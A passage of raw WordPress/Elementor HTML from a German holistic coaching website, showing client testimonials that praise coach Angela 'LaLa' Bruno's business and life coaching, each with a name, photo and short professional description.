<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-cec9b13 elementor-widget elementor-widget-text-editor" data-id="cec9b13" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Von ganzem Herzen möchte ich mich für die 6er Serie Deines <strong>Business- Coaching</strong> bedanken.<br /><br />Vor allem für Deine <strong>fürsorgliche, kompetente und einfühlsame</strong> Art.<br /><br />Wie Du mich auch immer <strong>wieder auf den Punkt gebracht</strong> hast und mich seelisch, wenn ich mal wieder ein Tiefpunkt hatte <strong>mit meinem Online Business</strong> <strong>motiviert</strong> hast.<br /><br />Für mich einfach ein <strong>wunderbares Geschenk</strong> und dafür bin ich unendlich dankbar liebe LaLa!<br /><br />Unterstützung zu bekommen ist ein wahrer Segen im Moment.&#8221;</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c79e9c" data-id="2c79e9c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-32d70da elementor-widget elementor-widget-spacer" data-id="32d70da" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2abd019 elementor-widget elementor-widget-image" data-id="2abd019" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-4051" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-150x150.jpg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-550x550.jpg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-300x300.jpg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-250x250.jpg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Maya-Widmaier-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-036cc7f elementor-widget elementor-widget-heading" data-id="036cc7f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Maya Widmaier</h4>				</div>
</div>
<div class="elementor-element elementor-element-57d22ef elementor-widget elementor-widget-text-editor" data-id="57d22ef" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Ayurvedatherapeutin und Ausbilderin<br />Life-Fokus-Energie Coach<br />Meditationstrainerin<br /></span><a href="http://www.mayasnirvana.com">www.mayasnirvana.com</a></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-592ddd0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="592ddd0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d136ff5" data-id="d136ff5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-93e2b63 elementor-widget elementor-widget-spacer" data-id="93e2b63" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c577170 elementor-widget elementor-widget-image" data-id="c577170" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-4050" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-150x150.jpg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-550x550.jpg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-300x300.jpg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-250x250.jpg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Susann-Pallarz-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-dca0971 elementor-widget elementor-widget-heading" data-id="dca0971" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><b>Susann Pallarz</b>
</h4>				</div>
</div>
<div class="elementor-element elementor-element-cab8cda elementor-widget elementor-widget-text-editor" data-id="cab8cda" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #e8a89f;">Conscious Marketing Mentorin, Female Empowerment &amp; Energyworker<br /><a href="http://www.holistic-content.com">www.holistic-content.com</a></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9708f70" data-id="9708f70" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d075bb1 elementor-widget elementor-widget-spacer" data-id="d075bb1" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b904f5f elementor-widget elementor-widget-text-editor" data-id="b904f5f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;6 Wochen Coaching mit Lala waren eine <strong>tiefgreifende Erfahrung</strong>.</p><p style="text-align: center;">Ich bin fasziniert davon, wie LaLa unmittelbar von <strong>Business-Themen auf Schichten deiner Persönlichkeit</strong> schließt, die oft auch das Privatleben beeinflussen.</p><p style="text-align: center;">Der Vorteil einer B<strong>usiness- und Lifestyle-Coachin in einer Person</strong> ist unbezahlbar.</p><p style="text-align: center;">Lalas <strong>emphatische Persönlichkeit,</strong> ihre <strong>richtigen Fragen</strong> und ihre Tipps waren eine essenzielle Unterstützung in einer für mich turbulenten Zeit. Dabei teilt sie nicht nur Ihr <strong>Wissen als Coachin</strong>, sondern auch ihre <strong>Expertise aus Yoga, Ayurveda und ihrem Leben</strong>.</p><p style="text-align: center;">Ich bin zutiefst dankbar für diesen Support.&#8221;</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4a29902 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a29902" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-203e2df" data-id="203e2df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0f1b20c elementor-widget elementor-widget-spacer" data-id="0f1b20c" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1beb146 elementor-widget elementor-widget-text-editor" data-id="1beb146" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Die <strong>schwierigen Zeiten</strong> in denen wir gerade leben, machen es mir als <strong>Single</strong> doppelt schwer. Die <strong>Verarbeitung von Erlebnissen</strong> in meinem beruflichen, aber auch privaten und familiären Umfeld wurde mir durch die <strong>Gespräche mit dir</strong>, deutlich erleichtert und hat zu <strong>Denkanstößen</strong> geführt, die mich deutlich leichter und positiver gestimmt in das noch vor uns liegende Jahr und seinen Herausforderungen blicken lassen.</p><p style="text-align: center;">Du hast eine <strong>sachliche und objektive Sicht</strong> auf die Dinge, die du durch deine <strong>hervorragende Auffassungsgabe</strong> sofort einordnen kannst. Ich fand es sehr gut, dass du nicht bewertest, sondern <strong>verschiedene Blickwinkel</strong> auf die Sache bietest. Darauf kommt man nicht unbedingt selbst, wenn man mitten in einer schwierigen Situation steckt. (Perspektivwechsel)</p><p style="text-align: center;">Du <strong>hörst gut zu</strong>, <strong>vermittelst deinem Gegenüber Vertrauen</strong> und holst einen im Gesprächsverlauf auch wieder behutsam zum Thema zurück, wenn man zu weit ausgeholt hat. Dies tust du aber immer in <strong>ruhigem, sachlichen Ton</strong>, so dass sich niemand überfahren fühlen kann.</p><p style="text-align: center;">Über die <strong>Dinge, die mich bewegen,</strong> sprechen zu können, ist mir erst im Nachhinein, als sehr wichtig bewusst geworden.</p><p style="text-align: center;">Die <strong>abschließenden Meditationen</strong> haben mir auch sehr gut getan und mich wieder positiver in meinen Tag entlassen.</p><p style="text-align: center;">Nochmal sehr, sehr herzlichen Dank, liebe Lala, du machst das wirklich klasse 🤩&#8221;</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe1c4dd" data-id="fe1c4dd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a6c011 elementor-widget elementor-widget-spacer" data-id="6a6c011" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-488ce5b elementor-widget elementor-widget-image" data-id="488ce5b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-4047" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-768x768.jpeg 768w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-550x550.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-500x500.jpeg 500w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-600x600.jpeg 600w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner-100x100.jpeg 100w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Gabriele-Wagner.jpeg 943w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-928ad16 elementor-widget elementor-widget-heading" data-id="928ad16" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Gabriele Wagner</h4>				</div>
</div>
<div class="elementor-element elementor-element-1dc4fb8 elementor-widget elementor-widget-text-editor" data-id="1dc4fb8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Soziale Betreuung von an Demenz erkrankten Menschen</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-be97d87 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be97d87" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1658e67" data-id="1658e67" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b77f583 elementor-widget elementor-widget-spacer" data-id="b77f583" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-65adb78 elementor-widget elementor-widget-image" data-id="65adb78" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5104" alt="Elke Clement Angela Lala Bruno Holistic Coaching" srcset="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1-100x100.jpeg 100w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Elke-Clemens-1.jpeg 320w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-92d2ea8 elementor-widget elementor-widget-heading" data-id="92d2ea8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Elke Clement
</h4>				</div>
</div>
<div class="elementor-element elementor-element-c898aa7 elementor-widget elementor-widget-text-editor" data-id="c898aa7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #e8a89f;">Stewardess<br /></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47eaa23" data-id="47eaa23" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4fa5a38 elementor-widget elementor-widget-spacer" data-id="4fa5a38" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f89b71e elementor-widget elementor-widget-text-editor" data-id="f89b71e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Angela LaLa Bruno arbeitetet mit<b> klar erkennbaren Leitlinien/Strukturen</b>. <br /><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Dabei geht sie </span><b style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">sehr individuell</b><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> auf persönliche Bedürfnisse/Situationen ein. Sie </span><b style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">hört äußerst aufmerksam zu</b><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">, ist bei der Sache und </span><b style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">arbeitet mit offenem Geist</b><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">. </span></p><p style="text-align: center;"><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Besonders beeindruckt hat, wie sie </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>immer genau die richtigen Fragen</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> stellt und somit Möglichkeiten offeriert, auf scheinbar leichte Art </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>Perspektivwechsel</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> anzusteuern. Man spürt die</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b> Lebenserfahrung</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">, das </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>persönliche Interesse</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> und die </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>jahrelange Beschäftigung mit der Thematik</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">. Sie verbindet </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>gelebte Professionalität </b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>mit Fürsorge und Warmherzigkeit</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">. Ich kann Angela LaLa Bruno jederzeit weiterempfehlen. </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&#8220;</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ea277cd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea277cd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05bd4f2" data-id="05bd4f2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2cda9d8 elementor-widget elementor-widget-spacer" data-id="2cda9d8" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-397b6e2 elementor-widget elementor-widget-text-editor" data-id="397b6e2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Angela hat mir geholfen, dass ich <b>wieder in meine Kraft komme</b>, mich nicht mehr als Opfer ausgeliefert fühle, sondern <b>meinen Eigenwert und meine persönliche Bedeutung erkenne</b> und aus dieser Kraft schöpfen kann. Angela ist nicht nur eine <b>äußerst einfühlsame Person</b>, sondern zudem eine<b> höchst professionelle Mentorin/CoachIn</b>, die einen achtsam und liebevoll begleitet und führt, um die <b>eigenen Stärken wiederzuentdecken</b> und zu leben. </p><p style="text-align: center;">Ich bin nach 6 intensiven Einheiten innerlich immens gewachsen und konnte für meine Arbeit sowie mein Leben äußerst wertvolle Tools gewinnen. Neben <b>Meditation</b>, und auch<b> Techniken, um zur Ruhe zu kommen</b> und mich selbst wieder besser wahrzunehmen, auch wertvolle Anregungen, die mir sehr gut geholfen haben,<b> mehr Struktur und mehr Unterstützung in meiner Arbeit </b>zu organisieren! </p><p style="text-align: center;">Mein Leben hat nun wieder eine <b>klare Richtung</b> eingeschlagen. Es ist uns gelungen, vieles zu vereinfachen und ich kann nur sagen, ich konnte<b> unglaublich viel dabei lernen und gewinnen</b>. </p><p style="text-align: center;">Mein herzlicher Dank an eine wunderbare Frau! Jeder kann sich glücklich schätzen, der die Chance hat, mit ihr einen Coaching-Prozess zu wagen/ zu starten!<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&#8220;</span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fff7b3" data-id="8fff7b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ae56163 elementor-widget elementor-widget-spacer" data-id="ae56163" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-fddc1bb elementor-widget elementor-widget-image" data-id="fddc1bb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" src="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Katharina.jpeg" title="" alt="Katharina Angela Lala Bruno Holistic Coaching" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-b7e945c elementor-widget elementor-widget-heading" data-id="b7e945c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Katharina Allgeuer</h4>				</div>
</div>
<div class="elementor-element elementor-element-a4e985d elementor-widget elementor-widget-text-editor" data-id="a4e985d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Mag. Katharina Allgeuer, „Purr-fect Cat Paradise“, PayPal: dogcatclinic12 (at) gmail.com</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6babbae elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6babbae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f529367" data-id="f529367" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5615419 elementor-widget elementor-widget-spacer" data-id="5615419" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1653e36 elementor-widget elementor-widget-image" data-id="1653e36" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5074" alt="Kaku Angela LaLa Bruno Holistic Coaching" srcset="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-1024x1024.jpeg 1024w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-768x768.jpeg 768w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-550x550.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-1060x1060.jpeg 1060w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-1536x1536.jpeg 1536w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-500x500.jpeg 500w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-1080x1080.jpeg 1080w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-600x600.jpeg 600w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku-100x100.jpeg 100w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Kaku.jpeg 1600w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-04fb0e8 elementor-widget elementor-widget-heading" data-id="04fb0e8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Kaku
</h4>				</div>
</div>
<div class="elementor-element elementor-element-d25ee18 elementor-widget elementor-widget-text-editor" data-id="d25ee18" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #e8a89f;">Kakusanda S Kotugoda</span><br /><span style="color: #e8a89f;">Founder :<a href="https://www.instagram.com/about_kaku/?hl=de"> about_kaku</a></span><br /><span style="color: #e8a89f;">Photographer : <a href="https://aboutkaku.com/about-kaku/">Shutterr_by_Kaku</a></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90248a8" data-id="90248a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b26ed5e elementor-widget elementor-widget-spacer" data-id="b26ed5e" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-57e25ce elementor-widget elementor-widget-text-editor" data-id="57e25ce" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Liebe Lala,</p>
<p style="text-align: center;">ich bin wirklich froh, dass ich dich so zufällig gefunden habe. Ich hätte nie gedacht, dass du mein Life Coach sein würdest. Es sollte so sein. Vor allem bist du nicht nur ein Coach oder Mentor in meinem Leben, du bist jetzt auch eine gute Freundin.&nbsp;</p>
<p style="text-align: center;">
</p><p style="text-align: center;">Ich schätze deine <b>Freundlichkeit und die Empfehlungen</b>, die du mir gibst, um <b>Ziele in meinem Leben zu erreichen</b> und <b>Probleme zu lösen</b>, mit denen ich seit Jahren konfrontiert bin. Ich hätte nie gedacht, dass ich sie lösen könnte, bis ich dir zugehört habe. Ich mag die Art und Weise, wie du deine Kenntnisse weitergibst. Du <b>hörst immer stundenlang zu</b> und gibst mit <b>wenigen Worten die perfekte Anleitung</b>, die mehr als genug ist, um meine Probleme zu lösen. Am Ende jeder Sitzung habe ich gespürt, wie <b>meine Probleme immer kleiner</b> wurden.</p>
<p style="text-align: center;">
</p><p style="text-align: center;">Vor allem liebe ich es, wie du meine Arbeit und mein <b>gesamtes ICH wertschätzt</b>, was mich immer wieder inspiriert, ein Leben ohne Sorgen zu leben. Auch meine Karriere als professioneller Fotograf hat sich nach den wenigen Sitzungen, die wir zur Lösung einiger Probleme in meinem Geschäft hatten, verbessert. Egal, ob <b>geschäftlich oder privat</b>, du bist ein <b>Allrounder in vielen Aspekten des Lebens</b>. Was mich wirklich erstaunt ist, wie ein Mensch so weise sein kann, Wow!&nbsp;</p>
<p style="text-align: center;">
</p><p style="text-align: center;">Worte reichen nicht aus, um zu sagen, wie dankbar ich bin, aber alles, was ich sagen kann, ist: &#8220;Vielen Dank für deine Führung, deine Freundschaft und dein Wissen. Ich weiß es sehr zu schätzen 🙂 &#8220;</p>
<p style="text-align: center;">
</p><p style="text-align: center;">Ich würde dich als Lebensberaterin und das Sanasuma-Haus als&nbsp; einen der schönsten Orte in Sri Lanka empfehlen. <br>Ich wünsche dir viel Glück.&nbsp;</p>
<p style="text-align: center;">
</p><p style="text-align: center;">Herzlichst,&nbsp;<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Kaku.</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&#8220;</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c424fd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c424fd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c166285" data-id="c166285" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d6f8ffa elementor-widget elementor-widget-spacer" data-id="d6f8ffa" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-0be7f03 elementor-widget elementor-widget-text-editor" data-id="0be7f03" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
